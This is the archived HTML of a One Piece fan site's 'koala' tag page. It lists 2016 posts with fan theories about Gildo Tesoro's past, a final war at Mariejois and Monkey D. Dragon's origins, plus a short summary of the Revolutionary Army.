

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/tag/koala/
body_size: 16996
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/tag/koala/">
  <meta property="og:title" content="koalaONE PIECE GOLD">
  <meta name="viewport" content="width=1045">
  <title>koala | ONE PIECE GOLD</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » koala Tag Feed" href="/tag/koala/feed/">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.15" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.15" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.15" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.15" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.15" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Go to...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="archive tag tag-koala tag-194">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="menu-alert">
        You can use WP menu builder to build menus
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-menu" class="menu">
            <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page">
              <a href="/about/">About Us</a>
            </li>
            <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page">
              <a href="/contact-us/">Contact Us</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <div class="page-head">
        <h1 class="page-title">Tag Archives: <span>koala</span>
</h1>
        <div class="stripe-line"></div>
      </div>
      <div class="post-listing">
        <article class="item-list">
          <h2 class="post-box-title"><a href="/the-fiancee-of-gildo-tesoro-iswas-a-slave-of-celestial-dragons/" title="Permalink to The Fiancee of Gildo Tesoro is/was a Slave of Celestial Dragons" rel="bookmark">The Fiancee of Gildo Tesoro is/was a Slave of Celestial Dragons</a></h2>
          <p class="post-meta"><span>18/05/2016</span> <span><a href="/the-fiancee-of-gildo-tesoro-iswas-a-slave-of-celestial-dragons/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p><iframe width="618" height="348" src="https://www.youtube.com/embed/xCKn5AFFeVY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
            <p><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/871210Capturedcran20160517132517.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/871210Capturedcran20160517132517.png"><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/223421Capturedcran20160517132529.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/223421Capturedcran20160517132529.png"></p>
            <p>I think this girl is/was a slave of celestial dragons and the (dead ?) fiancee/wife of Tesoro :</p>
            <p><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/270422Capturedcran20160517132121.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/270422Capturedcran20160517132121.png"><br>
            Something is missing… A wedding ring ?</p>
            <p>Indeed, the theme of celestial dragons seems to return often in the movie :</p>
            <p><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/738754Capturedcran20160517132159.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/738754Capturedcran20160517132159.png"><br>
            Does the straw hats know the truth ?!</p>
            <p>I think Tesoro wanted to bring back his fiancee/wife with his wealth, so he asked for the help of Doflamingo in exchange for a great deal of money :</p>
            <p><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/956577Capturedcran20160517132244.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/956577Capturedcran20160517132244.png"></p>
            <p>Here, Doflamingo is clearly shown in a upper position, he probably served as an intermediate between the celestial dragons and Tesoro. However, it seems that the negotiations failed…</p>
            <p><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/438176Capturedcran20160517143934.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/438176Capturedcran20160517143934.png"><br>
            Does his evil comes from this story of his past ?!</p>
            <p>I also think that his henchmen are former slaves on which Tesoro has replaced the seal of celestial dragons by its own seal : a star (as the fishmen with their sun symbol)</p>
            <p><img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/634815Capturedcran20160517132544.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/634815Capturedcran20160517132544.png"><br>
            <img class="bbCodeImage LbImage" src="http://img15.hostingpics.net/pics/577156Capturedcran20160517132554.png" alt="[​IMG]" data-url="http://img15.hostingpics.net/pics/577156Capturedcran20160517132554.png"></p>
            <p>Money can’t buy happiness. It would seems that it is the theme of the next movie One Piece.</p>
            <p><em>*Theory by</em> <strong>Tear</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/one-piece-film-gold-new-official-trailer/" title="Permalink to ONE PIECE FILM GOLD-NEW OFFICIAL TRAILER" rel="bookmark">ONE PIECE FILM GOLD-NEW OFFICIAL TRAILER</a></h2>
          <p class="post-meta"><span>17/05/2016</span> <span><a href="/one-piece-film-gold-new-official-trailer/#comments">1 Comment</a></span></p>
          <div class="entry">
            <p><iframe width="618" height="348" src="https://www.youtube.com/embed/xCKn5AFFeVY?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/one-piece-film-gold-%EF%BC%9Asabo-koala-lucci-spandam/" title="Permalink to ONE PIECE FILM GOLD: Sabo, Koala, Lucci, Spandam" rel="bookmark">ONE PIECE FILM GOLD: Sabo, Koala, Lucci, Spandam</a></h2>
          <p class="post-meta"><span>17/05/2016</span> <span><a href="/one-piece-film-gold-%EF%BC%9Asabo-koala-lucci-spandam/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p>…</p>
            <p><img src="https://scontent-mxp1-1.xx.fbcdn.net/v/t1.0-9/13241321_255405031516306_7204987990582452931_n.jpg?oh=30e5d0be5bcd193daa247418c8ff1aeb&oe=57A02D1B" alt=""><img src="https://scontent-mxp1-1.xx.fbcdn.net/v/t1.0-9/13237843_255405118182964_3857911496216271288_n.jpg?oh=da2b726195cbbeef2697091b79c0cbcb&oe=57E70C2A" alt=""><img src="https://scontent-mxp1-1.xx.fbcdn.net/v/t1.0-9/13239408_255405108182965_5895852697320158707_n.jpg?oh=2a7e2e458f20833f45e13bed51b3a817&oe=57E05E4F" alt=""><img src="https://scontent-mxp1-1.xx.fbcdn.net/v/t1.0-9/13260094_255405038182972_4313445566553102752_n.jpg?oh=c35ba0b3fb1a4a864147cf8372816319&oe=57E2FC65" alt=""><img src="https://scontent-mxp1-1.xx.fbcdn.net/v/t1.0-9/13244734_255405064849636_7343374526571343016_n.jpg?oh=17af97aba99e8b08530460ed608551c3&oe=57E6735B" alt=""></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/strawhats-final-enemy-and-final-war-in-mariejois/" title="Permalink to STRAWHATS FINAL ENEMY AND FINAL WAR IN MARIEJOIS" rel="bookmark">STRAWHATS FINAL ENEMY AND FINAL WAR IN MARIEJOIS</a></h2>
          <p class="post-meta"><span>03/05/2016</span> <span><a href="/strawhats-final-enemy-and-final-war-in-mariejois/#comments">5 Comments</a></span></p>
          <div class="entry">
            <p>The theme of Mariejois is like Olympus in Greek mythology because they are both located in high altitude place and has a gigantic palace which is built on top of the mountain. (Mariejois built on top of the Red Line.)</p>
            <p><br>
            Olympus is the home of divine family and ruling gods and Mariejois is the home of Celestial Dragons which we can say the divine family in OP and Gorosei the so called gods.</p>
            <p>The pattern or theme of Mariejois is Olympus so we might see a character which is conceptualize and inspired by the king of gods in Olympia. Who’s the king of gods and ruler of Olympus?</p>
            <p>In ancient Greece Zeus is the king of gods, god of sky and ruler of Olympus, he is the strongest god in Olympus and no one can oppose him nor fight him because of his great power.</p>
            <p>A character inspired by Zeus is very possible because there are gods in One Piece and maybe that strongest god will be the final villain that Strawhats will going to face in the final war against Marines, World Government, Celestial Dragons and Gorosei in the Mariejois.</p>
            <p>Remember what Oda said before that the Marineford war will gonna look like nothing in the final chapter that’s why he’s motivated to keep drawing One Piece and he likes his fans to stick with him til the end.</p>
            <p>Luffy’s Grand Fleet and maybe other pirates or all pirates and Revos will join Strawhats in the huge war against World Government, Marines, Celestial Dragon and Gods in Mariejois, this is great to see as the last chapter of One Piece!</p>
            <p>Mariejois is the greatest place for the final war because remember the impact, excitement and insanity that we felt when Whitebeard Pirates attacked the based of marines in Marineford and started the summit war, what more if we see the Strawhats and his allied forces attack the Marines, World Government, Gorosei and Celestial Dragons in Mariejois and start the final great war. It will definitely give us more excitement, goose bumps and emotions because many pirates and marines will die in this war.</p>
            <p><em>*Theory by</em> <strong>Fire_Fist_Recca</strong></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/revolutionary-army/" title="Permalink to Revolutionary Army" rel="bookmark">Revolutionary Army</a></h2>
          <p class="post-meta"><span>13/04/2016</span> <span><a href="/revolutionary-army/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p>Little is known about the <b>Revolutionary Army</b> forces so far. What is known is that their movement is a threat to the stability of the world and that they aim to oppose the World Government as well as what it stands for. It would also seem that they are quite knowledgeable and well aware that it was actually Monkey D. Luffy who truly defeated Crocodile in Alabasta and that Vice Admiral Garp is Luffy’s grandfather<span style="font-size: 13.3333px; line-height: 20px;"> </span>(before it was revealed to the public).</p>
            <p>The Revolutionaries’ base is located in the Grand Line on Baltigo, a windy island with snow-white soil and rocky terrain.</p>
            <p>So far, only one of the association’s ships has been shown: Dragon’s unnamed ship. The figurehead and theme in fact appear to be a dragon, complete with a small dragon tail, fitting the name of the leader. This ship was kept around for at least ten years, as seen when Dragon took her to rescue the citizens from the Gray Terminal, and when they landed to get supplies. After the Battle of Marineford, she was seen moored outside of the headquarters.</p>
            <p></p>
            <p>The Revolutionary Army seems to use a plain dark-red triangular flag</p>
            <p>Anyone who becomes a Revolutionary is declared a threat and becomes wanted by the World Government.</p>
            <p>While the motives of the Revolutionary Army remain unknown, their ideals might only be dangerous to the World Government itself, as they seem to detest the current government system involving the World Nobles and slavery, as evidenced when Dragon encountered Sabo and the Revolutionary Army liberated the slaves from Tequila Wolf.</p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/some-things-never-change-2/" title="Permalink to Some Things Never Change :-)" rel="bookmark">Some Things Never Change :-)</a></h2>
          <p class="post-meta"><span>11/04/2016</span> <span><a href="/some-things-never-change-2/#comments">1 Comment</a></span></p>
          <div class="entry">
            <p>…</p>
            <p></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Share !</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/monkey-d-dragons-origin-the-creation-of-the-revolutionaries-3/" title="Permalink to MONKEY D. DRAGON’S ORIGIN: THE CREATION OF THE REVOLUTIONARIES!" rel="bookmark">MONKEY D. DRAGON’S ORIGIN: THE CREATION OF THE REVOLUTIONARIES!</a></h2>
          <p class="post-meta"><span>05/04/2016</span> <span><a href="/monkey-d-dragons-origin-the-creation-of-the-revolutionaries-3/#respond">Leave a comment</a></span></p>
          <div class="entry">
            <p>Hello once again everybody and welcome back to another theory for your entertainment. This time we shall dive into the origins of Monkey D. Dragon and the creation of the Revolutionary Army. This will talk about how Dragon meet Kuma, Ivankov and Dr. Vegapunk.</p>
            <p>Before I start, I would first like to say that Monkey D. Dragon was <b>NEVER an admiral.</b> If he was, why is Dragon so mysterious and unknown even among the marines? You could say that the Gorosei blacklisted him and erased his existence, but that still wouldn’t make sense because<b>people do not forget so easily</b>. The existence of Avalo Pizzaro, Catarina Devon, Vasco Shot and San Juan Wolf were erased for years and what happened when they showed up in Marineford? Random fodder marines with one glance knew their names, epithets and the crimes they commited.<br>
            ******************</p>
            <p>Alright. Obviously Dragon is apart of the Monkey D family, but he seems so different from his son and grandfather(still think he is a “moron” though).<br></p>
            <p>All three of them are from Goa country, which consist of Goa kingdom, Foosha Village and the Grey Terminal mountains. Like Luffy, Garp was raised in the mountains.<br>
            <br>
            Dragon however, was raised in the Goa kingdom with the nobles. Garp was poor so he lived in the mountains, but since he was a marine, he had the funds to get a house in Goa kingdom where Dragon was born, to ensure that his son and wife would have a good life.</p>
            <p>Garp of course, regularly took Dragon to the mountains to train him to be a marine, and Dragon developed a sense of justice very early in life. Dragon periodically went to Grey Terminal trash heap, where he became friends with the commoners and learned the value of human life.</p>
            <p>Seeing the difference between the nobles and commoners made Dragon upset. He believed that everyone should be equal and was disgusted with how the nobles treat the commoners like trash and kills them off without batting an eye.</p>
            <p><br>
            <br></p>
            <p>Dragon wanted to change Goa kingdom, but he didn’t have the power to do so. He didn’t want to become a marine because his father was a famous Vice Admiral who had little pull with the WG. <b>Monkey D. Dragon joined the World Government itself or more specifically, Cipher Pol</b>.</p>
            <p>Dragon was “special” because he was the son of Garp and because was already very intelligent and strong(due to Garp’s training), he moved up the Cipher Pol’s like wildfire.</p>
            <p>Dragon has always been curious about his D lineage, as even Garp has no idea what it meant. Dragon got really curious and confused because of this:<br>
            <br>
            The rivalry between Gol D. Roger and Monkey D. Garp.<br>
            Both men had ‘D’ in their name but according to Garp, they apparently come from different families and have no relation to each other.</p>
            <p>While a member of Cipher Pol however, Dragon meet two people: Jaguar D. Saul and Dr. Vegapunk, who is also a ‘D’. Like Dragon, Saul was curious about his D lineage but he didn’t think too much about it. Vegapunk however, was very curius like Dragon. They became friends and Dragon was shocked to learn of the terrible experiments the WG make Vegapunk do. Despite that, two secretly worked together to find out more about their lineage.</p>
            <p>Dragon always believed in moral justice, but his justice is very extreme just like Saul, who easily defected from the marines to do what he felt was right. Dragon time in Cipher Pol revealed quite a bit about the lies of the WG, but that is expected with a government system. Dragon’s disgust with the WG hit a boiling point when he was promoted to the same position as these guys:<br>
            <br>
            <b>Cipher Pol Aegis 0</b>.</p>
            <p>As a member of CP0, Dragon worked directly under the Tenryubitto and Gorosei. CP0 specializes in cover ups, blackmail, lies and murder and Dragon had a front row seat to the Gorosei and Tenryubitto’s corruption. He thought Goa kingdom was bad, but nothing compared to the Tenryubittos and they controlled the world. Dragon knew that freedom wouldn’t be realized as long as the current WG exist, but <b>he still tried to change the WG from the inside.</b></p>
            <p>Dragon came to loguetown 24 years ago to witness the death of a follow D that he questioned whether he was good or bad. The WG obviously says he’s a bad guy but from Garp’s stories, Gol D. Roger was a good man.<br>
            <b><br></b><br>
            2 years after Roger was executed(22 years ago), Dragon was 100% convinced that he had no chance of changing the WG from the inside. The reason for that was because of the <b>Ohara Massacre</b>.</p>
            <p>In this massacre, he learned from <b>Kuzan</b> that his friend Jaguar D. Saul was killed and that innocent refuges were slaughtered.<br>
            <b><br></b><br>
            CP9 was tasked with making sure that the massacre was a success. If CP9 was informed, so was CP0 and….<br>
            <br>
            <b><br></b><br>
            Dragon overheard Clover’s speech. He knew that the WG was hiding something and it had to be destroyed. As long as the WG exist, there will be no freedom. <b>Dragon defected from the WG</b> but for the WG, he simply disappeared.</p>
            <p>Dragon informed 2 people of his defection: Vegapunk and Kuzan. Vegapunk agreed with Dragon that a revolution was necessary and decided to remain in the WG as Dragon’s inside man, while Dragon carefully creates and expands his organization. Kuzan however, turned down the offer as he thought a revolution was too extreme and thought he could change the WG as a marine. Dragon never told his father because he’d knew Garp would try to stop him.<br>
            ******************</p>
            <p>Now then over the past 22 years, Dragon has created the most dangerous organization that the WG has ever seen.</p>
